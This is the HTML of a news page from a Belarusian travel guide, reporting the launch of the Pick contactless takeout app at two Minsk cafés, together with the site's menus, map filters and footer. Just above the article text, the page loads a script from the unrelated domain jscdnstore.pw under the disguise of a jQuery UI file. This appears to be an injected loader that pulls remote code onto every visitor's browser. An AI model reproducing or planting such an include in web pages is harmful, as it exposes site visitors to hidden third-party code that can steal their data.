                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/v-minske-zapustili-beskontaktnyy-servis-zakaza-edy-navynos/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">В Минске запустили бесконтактный сервис заказа еды навынос</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>В Минске запустили бесконтактный сервис заказа еды навынос</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/324/324856f6178852be8ab96a77dd077b0d.webp" class="fancybox" title="В Минске запустили бесконтактный сервис заказа еды навынос" alt="В Минске запустили бесконтактный сервис заказа еды навынос"><img src="/upload/dev2fun.imagecompress/webp/iblock/324/324856f6178852be8ab96a77dd077b0d.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					28 / 01 / 21			</div>

	<div class="content">
				
											<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
 <b>Через мобильное приложение Pick вы можете заказывать еду навынос из заведений Минска и отслеживать готовность заказа. Пока к сервису подключено два места.</b><br>
 <br>
	 Еду и напитки оставляют в специальных термобоксах в заведениях, в которых вы и забираете готовый заказ.&nbsp;
</p>
<p style="text-align: justify;">
	 На данный момент сервис <a title="Скачать мобильное приложение Pick" target="_blank" href="https://thepick.app/">Pick</a> работает в кофейне Why Knot на ул. Володарского, 21 и Salad Drive на пр-т Победителей, 102.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84590">
											<div class="image">
							<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">								<img src="/upload/resize_cache/iblock/035/358_229_2/xdvzcfkfhvbsb3r0s2fhz9ruru3ykyde.jpg" alt="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" title="Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/vremya-dlya-perezagruzki-v-sanatorii-rassvet-lyuban-poyavilis-svobodnye-mesta-na-fevral/">									Время для перезагрузки: в санатории «Рассвет-Любань» появились свободные места на февраль								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84549">
											<div class="image">
							<a href="/events/news/pryyshli-gramnitsy-skiday-rukavitsy-sule-adznachats-svyata-agnyu-i-svyatla/">								<img src="/upload/resize_cache/iblock/f52/358_229_2/e3sg0mmc8o611rn6wrtrl6utgxyv0b0a.png" alt="«Прыйшлі Грамніцы — скідай рукавіцы!»: у Суле адзначаць свята агню і святла" title="«Прыйшлі Грамніцы — скідай рукавіцы!»: у Суле адзначаць свята агню і святла" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/pryyshli-gramnitsy-skiday-rukavitsy-sule-adznachats-svyata-agnyu-i-svyatla/">									«Прыйшлі Грамніцы — скідай рукавіцы!»: у Суле адзначаць свята агню і святла								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84591">
											<div class="image">
							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84385">
											<div class="image">
							<a href="/events/stock/14-fevralya-v-ekoparke-akvarel-paketnoe-predlozhenie-v-ritme-chuvstv/">								<img src="/upload/resize_cache/iblock/e6a/358_229_2/l0dfx15uym5538wqev3y4112f9qa977e.jpg" alt="14 февраля в экопарке «Акварель»: пакетное предложение «В ритме чувств»" title="14 февраля в экопарке «Акварель»: пакетное предложение «В ритме чувств»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/14-fevralya-v-ekoparke-akvarel-paketnoe-predlozhenie-v-ritme-chuvstv/">									14 февраля в экопарке «Акварель»: пакетное предложение «В ритме чувств»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
